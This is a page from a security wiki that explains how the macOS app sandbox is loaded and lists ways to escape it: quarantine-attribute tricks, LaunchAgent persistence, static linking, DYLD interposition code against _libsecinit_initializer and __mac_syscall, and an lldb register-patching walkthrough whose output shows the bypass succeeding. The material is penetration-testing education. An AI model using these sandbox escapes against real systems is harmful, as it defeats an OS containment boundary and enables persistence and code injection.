# macOS Sandbox Debug & Bypass {% hint style="success" %} Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\ Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
Support HackTricks * Check the [**subscription plans**](https://github.com/sponsors/carlospolop)! * **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.** * **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
{% endhint %} {% endhint %} ## Sandbox loading process


Image from http://newosxbook.com/files/HITSB.pdf

In the previous image it's possible to observe **how the sandbox will be loaded** when an application with the entitlement **`com.apple.security.app-sandbox`** is run. The compiler will link `/usr/lib/libSystem.B.dylib` to the binary. Then, **`libSystem.B`** will be calling other several functions until the **`xpc_pipe_routine`** sends the entitlements of the app to **`securityd`**. Securityd checks if the process should be quarantine inside the Sandbox, and if so, it will be quarentine.\ Finally, the sandbox will be activated will a call to **`__sandbox_ms`** which will call **`__mac_syscall`**. ## Possible Bypasses ### Bypassing quarantine attribute **Files created by sandboxed processes** are appended the **quarantine attribute** to prevent sandbox escaped. However, if you manage to **create an `.app` folder without the quarantine attribute** within a sandboxed application, you could make the app bundle binary point to **`/bin/bash`** and add some env variables in the **plist** to abuse **`open`** to **launch the new app unsandboxed**. This is what was done in [**CVE-2023-32364**](https://gergelykalman.com/CVE-2023-32364-a-macOS-sandbox-escape-by-mounting.html)**.** {% hint style="danger" %} Therefore, at the moment, if you are just capable of creating a folder with a name ending in **`.app`** without a quarantine attribute, you can scape the sandbox because macOS only **checks** the **quarantine** attribute in the **`.app` folder** and in the **main executable** (and we will point the main executable to **`/bin/bash`**). Note that if an .app bundle has already been authorized to run (it has a quarantine xttr with the authorized to run flag on), you could also abuse it... except that now you cannot write inside **`.app`** bundles unless you have some privileged TCC perms (which you won't have inside a sandbox high). {% endhint %} ### Abusing Open functionality In the [**last examples of Word sandbox bypass**](macos-office-sandbox-bypasses.md#word-sandbox-bypass-via-login-items-and-.zshenv) can be appreciated how the **`open`** cli functionality could be abused to bypass the sandbox. {% content-ref url="macos-office-sandbox-bypasses.md" %} [macos-office-sandbox-bypasses.md](macos-office-sandbox-bypasses.md) {% endcontent-ref %} ### Launch Agents/Daemons Even if an application is **meant to be sandboxed** (`com.apple.security.app-sandbox`), it's possible to make bypass the sandbox if it's **executed from a LaunchAgent** (`~/Library/LaunchAgents`) for example.\ As explained in [**this post**](https://www.vicarius.io/vsociety/posts/cve-2023-26818-sandbox-macos-tcc-bypass-w-telegram-using-dylib-injection-part-2-3?q=CVE-2023-26818), if you want to gain persistence with an application that is sandboxed you could make be automatically executed as a LaunchAgent and maybe inject malicious code via DyLib environment variables. ### Abusing Auto Start Locations If a sandboxed process can **write** in a place where **later an unsandboxed application is going to run the binary**, it will be able to **escape just by placing** there the binary. A good example of this kind of locations are `~/Library/LaunchAgents` or `/System/Library/LaunchDaemons`. For this you might even need **2 steps**: To make a process with a **more permissive sandbox** (`file-read*`, `file-write*`) execute your code which will actually write in a place where it will be **executed unsandboxed**. Check this page about **Auto Start locations**: {% content-ref url="../../../../macos-auto-start-locations.md" %} [macos-auto-start-locations.md](../../../../macos-auto-start-locations.md) {% endcontent-ref %} ### Abusing other processes If from then sandbox process you are able to **compromise other processes** running in less restrictive sandboxes (or none), you will be able to escape to their sandboxes: {% content-ref url="../../../macos-proces-abuse/" %} [macos-proces-abuse](../../../macos-proces-abuse/) {% endcontent-ref %} ### Static Compiling & Dynamically linking [**This research**](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) discovered 2 ways to bypass the Sandbox. Because the sandbox is applied from userland when the **libSystem** library is loaded. If a binary could avoid loading it, it would never get sandboxed: * If the binary was **completely statically compiled**, it could avoid loading that library. * If the **binary wouldn't need to load any libraries** (because the linker is also in libSystem), it won't need to load libSystem. ### Shellcodes Note that **even shellcodes** in ARM64 needs to be linked in `libSystem.dylib`: ```bash ld -o shell shell.o -macosx_version_min 13.0 ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64 ``` ### Entitlements Note that even if some **actions** might be **allowed by at he sandbox** if an application has an specific **entitlement**, like in: ```scheme (when (entitlement "com.apple.security.network.client") (allow network-outbound (remote ip)) (allow mach-lookup (global-name "com.apple.airportd") (global-name "com.apple.cfnetwork.AuthBrokerAgent") (global-name "com.apple.cfnetwork.cfnetworkagent") [...] ``` ### Interposting Bypass For more information about **Interposting** check: {% content-ref url="../../../macos-proces-abuse/macos-function-hooking.md" %} [macos-function-hooking.md](../../../macos-proces-abuse/macos-function-hooking.md) {% endcontent-ref %} #### Interpost `_libsecinit_initializer` to prevent the sandbox ```c // gcc -dynamiclib interpose.c -o interpose.dylib #include void _libsecinit_initializer(void); void overriden__libsecinit_initializer(void) { printf("_libsecinit_initializer called\n"); } __attribute__((used, section("__DATA,__interpose"))) static struct { void (*overriden__libsecinit_initializer)(void); void (*_libsecinit_initializer)(void); } _libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer}; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand _libsecinit_initializer called Sandbox Bypassed! ``` #### Interpost `__mac_syscall` to prevent the Sandbox {% code title="interpose.c" %} ```c // gcc -dynamiclib interpose.c -o interpose.dylib #include #include // Forward Declaration int __mac_syscall(const char *_policyname, int _call, void *_arg); // Replacement function int my_mac_syscall(const char *_policyname, int _call, void *_arg) { printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call); if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) { printf("Bypassing Sandbox initiation.\n"); return 0; // pretend we did the job without actually calling __mac_syscall } // Call the original function for other cases return __mac_syscall(_policyname, _call, _arg); } // Interpose Definition struct interpose_sym { const void *replacement; const void *original; }; // Interpose __mac_syscall with my_mac_syscall __attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = { { (const void *)my_mac_syscall, (const void *)__mac_syscall }, }; ``` {% endcode %} ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 0 Bypassing Sandbox initiation. __mac_syscall invoked. Policy: Quarantine, Call: 87 __mac_syscall invoked. Policy: Sandbox, Call: 4 Sandbox Bypassed! ``` ### Debug & bypass Sandbox with lldb Let's compile an application that should be sandboxed: {% tabs %} {% tab title="sand.c" %} ```c #include int main() { system("cat ~/Desktop/del.txt"); } ``` {% endtab %} {% tab title="entitlements.xml" %} ```xml com.apple.security.app-sandbox ``` {% endtab %} {% tab title="Info.plist" %} ```xml CFBundleIdentifier xyz.hacktricks.sandbox CFBundleName Sandbox ``` {% endtab %} {% endtabs %} Then compile the app: {% code overflow="wrap" %} ```bash # Compile it gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand # Create a certificate for "Code Signing" # Apply the entitlements via signing codesign -s --entitlements entitlements.xml sand ``` {% endcode %} {% hint style="danger" %} The app will try to **read** the file **`~/Desktop/del.txt`**, which the **Sandbox won't allow**.\ Create a file in there as once the Sandbox is bypassed, it will be able to read it: ```bash echo "Sandbox Bypassed" > ~/Desktop/del.txt ``` {% endhint %} Let's debug the application to see when is the Sandbox loaded: ```bash # Load app in debugging lldb ./sand # Set breakpoint in xpc_pipe_routine (lldb) b xpc_pipe_routine # run (lldb) r # This breakpoint is reached by different functionalities # Check in the backtrace is it was de sandbox one the one that reached it # We are looking for the one libsecinit from libSystem.B, like the following one: (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584 frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64 frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80 frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272 # To avoid lldb cutting info (lldb) settings set target.max-string-summary-length 10000 # The message is in the 2 arg of the xpc_pipe_routine function, get it with: (lldb) p (char *) xpc_copy_description($x1) (char *) $0 = 0x000000010100a400 " { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => { count = 42, capacity = 64, contents =\n\t\t0: { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: { length = 35, contents = \"/usr/lib/system/libcorecry"... # The 3 arg is the address were the XPC response will be stored (lldb) register read x2 x2 = 0x000000016fdfd660 # Move until the end of the function (lldb) finish # Read the response ## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY (lldb) memory read -f p 0x000000016fdfd660 -c 1 0x16fdfd660: 0x0000600003d04000 (lldb) p (char *) xpc_copy_description(0x0000600003d04000) (char *) $4 = 0x0000000100204280 " { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => : 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => : { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => : 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => : 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => : 0\n}" # To bypass the sandbox we need to skip the call to __mac_syscall # Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox) (lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)' (lldb) c # The 1 arg is the name of the policy, in this case "Sandbox" (lldb) memory read -f s $x0 0x19300eb22: "Sandbox" # # BYPASS # # Due to the previous bp, the process will be stopped in: Process 2517 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall libsystem_kernel.dylib`: -> 0x187659900 <+0>: mov x16, #0x17d 0x187659904 <+4>: svc #0x80 0x187659908 <+8>: b.lo 0x187659928 ; <+40> 0x18765990c <+12>: pacibsp # To bypass jump to the b.lo address modifying some registers first (lldb) breakpoint delete 1 # Remove bp (lldb) register write $pc 0x187659928 #b.lo address (lldb) register write $x0 0x00 (lldb) register write $x1 0x00 (lldb) register write $x16 0x17d (lldb) c Process 2517 resuming Sandbox Bypassed! Process 2517 exited with status = 0 (0x00000000) ``` {% hint style="warning" %} **Even with the Sandbox bypassed TCC** will ask the user if he wants to allow the process to read files from desktop {% endhint %} ## References * [http://newosxbook.com/files/HITSB.pdf](http://newosxbook.com/files/HITSB.pdf) * [https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) * [https://www.youtube.com/watch?v=mG715HcDgO8](https://www.youtube.com/watch?v=mG715HcDgO8) {% hint style="success" %} Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\ Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
Support HackTricks * Check the [**subscription plans**](https://github.com/sponsors/carlospolop)! * **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.** * **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
{% endhint %} {% endhint %}